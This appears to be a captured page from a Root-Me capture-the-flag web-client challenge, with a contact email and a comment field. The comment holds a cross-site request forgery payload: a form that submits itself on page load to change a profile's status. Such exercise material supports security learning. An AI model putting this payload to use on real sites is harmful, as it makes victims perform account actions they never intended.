 Contact | Profile | Private | Logout
Contact
hugo.ligneres@etu.unilim.fr
Comment
<form action="http://challenge01.root-me.org/web-client/ch22/?
action=profile" method="POST">
    <input type="text" name="username" value="HugoLrgs">
    <input type="checkbox" name="status" checked="checked">
    <button type="submit">Submit</button>
</form>
<script>document.forms[0].submit();</script>
Submit